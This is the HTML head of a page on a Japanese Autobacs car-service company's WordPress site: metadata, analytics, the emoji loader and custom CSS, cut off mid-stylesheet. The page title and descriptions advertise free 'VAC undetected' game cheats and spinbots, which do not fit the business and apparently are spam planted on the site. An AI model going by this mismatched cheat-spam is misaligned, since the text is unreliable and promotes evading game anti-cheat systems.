

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://autobacs-kitakyushu.com/%E6%9C%AA%E5%88%86%E9%A1%9E/free-legit-cheats-vac-undetected-hvh-spinbot.html
body_size: 36904
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Free Legit Cheats | VAC Undetected, HvH, Spinbot - 株式会社エンドレス | オートバックスグループ</title>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="CheatsLegitAfk botModsSkin changerSimulatorSpeedhackUnd" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="tcadmin"/>
	<link rel="canonical" href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-legit-cheats-vac-undetected-hvh-spinbot.html" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />

		<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BTC45K4RTE"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BTC45K4RTE');
</script>
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="株式会社エンドレス | オートバックスグループ - 北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Free Legit Cheats | VAC Undetected, HvH, Spinbot - 株式会社エンドレス | オートバックスグループ" />
		<meta property="og:description" content="CheatsLegitAfk botModsSkin changerSimulatorSpeedhackUnd" />
		<meta property="og:url" content="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/free-legit-cheats-vac-undetected-hvh-spinbot.html" />
		<meta property="og:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="og:image:secure_url" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<meta property="article:published_time" content="2023-02-24T23:34:10+00:00" />
		<meta property="article:modified_time" content="2023-08-05T04:34:13+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Free Legit Cheats | VAC Undetected, HvH, Spinbot - 株式会社エンドレス | オートバックスグループ" />
		<meta name="twitter:description" content="CheatsLegitAfk botModsSkin changerSimulatorSpeedhackUnd" />
		<meta name="twitter:image" content="https://test.autobacs-kitakyushu.com/wp-content/uploads/2022/09/cropped-cropped-cropped-header.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html#blogposting","name":"Free Legit Cheats | VAC Undetected, HvH, Spinbot - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","headline":"Free Legit Cheats | VAC Undetected, HvH, Spinbot","author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/#articleImage","width":407,"height":68},"datePublished":"2023-02-25T08:34:10+09:00","dateModified":"2023-08-05T13:34:13+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html#webpage"},"isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html#webpage"},"articleSection":"\u672a\u5206\u985e"},{"@type":"BreadcrumbList","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","position":1,"name":"\u30db\u30fc\u30e0","item":"https:\/\/autobacs-kitakyushu.com","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","position":2,"name":"\u672a\u5206\u985e","item":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e","nextItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html#listItem","name":"Free Legit Cheats | VAC Undetected, HvH, Spinbot"},"previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com#listItem","name":"\u30db\u30fc\u30e0"}},{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html#listItem","position":3,"name":"Free Legit Cheats | VAC Undetected, HvH, Spinbot","previousItem":{"@type":"ListItem","@id":"https:\/\/autobacs-kitakyushu.com\/category\/%e6%9c%aa%e5%88%86%e9%a1%9e#listItem","name":"\u672a\u5206\u985e"}}]},{"@type":"Organization","@id":"https:\/\/autobacs-kitakyushu.com\/#organization","name":"TC\u74b0\u5883\u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u5927\u5206","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","url":"https:\/\/autobacs-kitakyushu.com\/","logo":{"@type":"ImageObject","url":"https:\/\/autobacs-kitakyushu.com\/wp-content\/uploads\/2022\/11\/logo.png","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html\/#organizationLogo","width":407,"height":68},"image":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author","url":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin","name":"tcadmin","image":{"@type":"ImageObject","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/b0390b4c40886010991e104dc0a4c41b?s=96&d=mm&r=g","width":96,"height":96,"caption":"tcadmin"}},{"@type":"WebPage","@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html#webpage","url":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html","name":"Free Legit Cheats | VAC Undetected, HvH, Spinbot - \u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"CheatsLegitAfk botModsSkin changerSimulatorSpeedhackUnd","inLanguage":"ja","isPartOf":{"@id":"https:\/\/autobacs-kitakyushu.com\/#website"},"breadcrumb":{"@id":"https:\/\/autobacs-kitakyushu.com\/%e6%9c%aa%e5%88%86%e9%a1%9e\/free-legit-cheats-vac-undetected-hvh-spinbot.html#breadcrumblist"},"author":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"creator":{"@id":"https:\/\/autobacs-kitakyushu.com\/author\/tcadmin#author"},"datePublished":"2023-02-25T08:34:10+09:00","dateModified":"2023-08-05T13:34:13+09:00"},{"@type":"WebSite","@id":"https:\/\/autobacs-kitakyushu.com\/#website","url":"https:\/\/autobacs-kitakyushu.com\/","name":"\u682a\u5f0f\u4f1a\u793e\u30a8\u30f3\u30c9\u30ec\u30b9 | \u30aa\u30fc\u30c8\u30d0\u30c3\u30af\u30b9\u30b0\u30eb\u30fc\u30d7","description":"\u5317\u4e5d\u5dde\u3001\u5c71\u53e3\u3001\u4e0b\u95a2\u897f\u3001\u5927\u5206\u3001\u4e2d\u6d25\u3067\u306e\u8eca\u691c\u3084\u30ab\u30fc\u30e9\u30a4\u30d5\u306a\u3089\u304a\u307e\u304b\u305b\u304f\u3060\u3055\u3044","inLanguage":"ja","publisher":{"@id":"https:\/\/autobacs-kitakyushu.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/autobacs-kitakyushu.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://autobacs-kitakyushu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepresstable-buildindexcss-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/blocks/table/build/index.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/inc/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/css/normalize.css?ver=8.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='businesspress-style-css'  href='https://autobacs-kitakyushu.com/wp-content/themes/businesspress/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='businesspress-style-inline-css' type='text/css'>

	a,
	.subheader {
		color: #e06100;
	}
	a:hover {
		color: #e06100;
	}
	a.home-header-button-main {
		background-color: #e06100;
	}
	a.home-header-button-main:hover {
		background-color: #e06100;
	}
	code, kbd, tt, var,
	th,
	pre,
	.top-bar,
	.author-profile,
	.pagination .current,
	.page-links .page-numbers,
	.tagcloud a,
	.widget_calendar tbody td a,
	.container-wrapper,
	.site-bottom {
		background-color: #f4f5f6;
	}

	.jumbotron {
		background-image: url("");
	}
	.home-header-content {
		text-align: left;
	}

	@media screen and (min-width: 980px) {
		.footer-widget-1 {
			width: 49.98%;
		}
		.footer-widget-2 {
			width: 49.98%;
		}
		.footer-widget-3 {
			width: 0%;
		}
		.footer-widget-4 {
			width: 0%;
		}
		.footer-widget-5 {
			width: 0%;
		}
		.footer-widget-6 {
			width: 0%;
		}
	}
	
</style>
<link rel='stylesheet' id='tablepress-default-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/tablepress/css/build/default.css?ver=2.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://autobacs-kitakyushu.com/wp-content/uploads/elementor/css/custom-frontend-lite.min.css?ver=1760671806' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css'  href='https://autobacs-kitakyushu.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.5.5' type='text/css' media='all' />
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://autobacs-kitakyushu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://autobacs-kitakyushu.com/wp-json/" /><link rel="alternate" type="application/json" href="https://autobacs-kitakyushu.com/wp-json/wp/v2/posts/22263" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://autobacs-kitakyushu.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://autobacs-kitakyushu.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://autobacs-kitakyushu.com/?p=22263' />
<link rel="alternate" type="application/json+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Ffree-legit-cheats-vac-undetected-hvh-spinbot.html" />
<link rel="alternate" type="text/xml+oembed" href="https://autobacs-kitakyushu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fautobacs-kitakyushu.com%2F%25e6%259c%25aa%25e5%2588%2586%25e9%25a1%259e%2Ffree-legit-cheats-vac-undetected-hvh-spinbot.html&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Noto+Sans+JP' rel='stylesheet'><link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon-150x150.ico" sizes="32x32" />
<link rel="icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
<meta name="msapplication-TileImage" content="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/favicon.ico" />
		<style type="text/css" id="wp-custom-css">
			/* top */
/*テーマアイキャッチ画像非表示*/
.home-header-content {
	display: none;
}

.elementor-slideshow__title{
	display: none;
}

/*TOPアイキャッチ画像*/
.header-bg {
	display: block;
  background: url("wp-content/uploads/2023/01/topimg-01-min.jpg") center center / cover no-repeat fixed;
	background-size: cover;
	height: calc(100vh - 11vh) ;
	margin: 0 calc(50% - 50vw);
}

/*SP用TOPアイキャッチ画像*/
.header-sp {
	display: none;
	height: calc(100vh - 11vh) ;
	background-repeat: no-repeat;
	background-size: cover;
	background-position: center center;
	margin: 0 calc(50% - 50vw);
	background-image: url("wp-content/uploads/2023/01/topimg-01-min.jpg");
}

/*TOPアイキャッチ画像margin調整*/
.elementor-column-gap-default>.elementor-column>.elementor-element-populated {
	padding-top: 0;
}

.site-header {
	margin-bottom: 0;
}

/*TOPアイキャッチ内文字・画像*/
.home_text_background{
	background: rgba(255, 255, 255, .68);
	padding: 4px 8px;
	margin: 0 calc(50% - 50vw);
	width: 100vw;
	text-align: center;
	position: absolute;
	bottom: 140px;
}

.home_text_background {
	bottom: 100px;
}

.home_text_background p {
	font-size: 25px;
	color: #000000;
	margin-bottom: 10px;
}

.home_text_background_img {
	
}

/*　TOPテキスト */
.elementor-element-4fc2cfe{
    display: flex;
    align-items: center;
}

/*TOP見出し下線*/
.top_under_bar {
	margin: 0 auto 1.2rem;
	padding: 1.2rem 0;
	font-size: 2.7rem;
	border-bottom: 3px solid #000;
	text-align: center;
	font-weight: 500;
	line-height: 1.2;
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-16379 .elementor-heading-title {
	font-weight: 500;
}


/*TOP内店舗画像*/
.top_store_info {
	flex-wrap: wrap;
	display: flex;
	justify-content: space-between;
}


/*TOP内店舗画像サイズ*/
.top_store_info .top_store_box {
	width: 31%;
	margin-bottom: 30px;
	text-align: center;
	border: 0.1rem solid #000000;
}


/*TOP内店舗画像サイズ最下段調整*/
.top_store_info::after {
	content: "";
	display: block;
	width: 31%;
	height: 0;
}

.top_store_box img {
	width: 100%;
}

/*ギャラリー*/
.active {
	color: #ff0000;
}

.gallery-item-caption-wrap .gallery-item-hoverer-bg {
	background: #ffffff90 !important;
}

/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 16px!important;
    padding: 6px 8px;
}

/*ホバー時のテキスト表示*/
.eael-gallery-grid-item:hover .gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5 {
	color: #444 !important;
	background: #FFFFFF99;
	position: absolute;
	width: 100%;
}

.gallery-item-caption-wrap.caption-style-hoverer.eael-slide-up h5{
	white-space: nowrap;
	padding-right: 100%;
	padding-left: 10px;
	padding-top: 5px;
	padding-bottom: 6px;
	margin-bottom: -1px;
	font-size: 16px;
	position: absolute;
	bottom: 0;
	left: 0;
}

.store_gallery {
	display: none;
}

/*ギャラリー閉じるボタン*/
.mfp-iframe-holder .mfp-close, .mfp-image-holder .mfp-close {
	font-size: 50px;
}


/*TOP内店舗名文字色*/
.top_store_box a {
	color: #000000;
	font-size: 16px;
	font-weight: 400;
}

.top_store_info a:hover{
	opacity: 0.6; filter: brightness(110%);
}

.top_img_box {
	background: #fff;
	text-align: center;
	box-shadow: 0px 0px 13px -6px #6d6464;
	margin: 1%;
	width: 31.33% !important;
}

/* google map */
.i4ewOd-pzNkMb-ornU0b-b0t70b-Bz112c {
	display: none !important;
}

/*スタッフ画像*/
.staff_img_1 img{
	object-position: 54% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_2 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_3 img{
	object-position: 51% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_4 img{
	object-position: 49% 50%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_5 img{
	object-position: 50% 10%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.staff_img_6 img{
	object-position: 50% 57%;
	-webkit-user-drag: none;
	pointer-events: none;
}

.elementor-container {
	flex-wrap: wrap;
}

/*TOP見出し*/
.contact_title h3{
	margin-left: 15px;
}

.contact_text {
	font-size: 16px;
}

/* header */
.main-header{
 	padding-top:10px;
	padding-bottom:10px;
}

.header_img {
	max-width: 100% !important;
	height: auto !important;
	margin-top: -64px;
}

/* title */
/*TOP以外見出し下線*/
.title_under_bar{
	text-align: center;
	border-bottom: 3px solid #000;
	padding-bottom: 30px;
}

td:first-child {
  background: #808080;
  color: #fff;
	 border: 1px solid #595959;
}

/* 画面幅 */
.site-content{
 max-width:970px;
 margin:0 auto;
}

/* 店舗情報 */
/*店舗名*/
.store_name p {
	color: #fff;
	font-size: 20px;
	margin: 0;
	margin-left: 10px; 
	padding: 17px;
}

/*店舗名背景*/
.store_name {
	background-color: #666666;
	overflow: hidden;
}

.store_name::before {
	content: "";
	background: #000;
	padding: 100px 9px;
	position: absolute;
}

/*店舗情報文字色*/
.store_info_text {
	color: #000000;
}

.flex {
    display: flex;
    flex-direction: row;
}

.sec04-1 {
    margin-top: 80px;
    justify-content: space-between;
}

.back-to-top {
    background: #000;
    border-radius: 50%;
}

.back-to-top:before {
    color: #fff;
}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
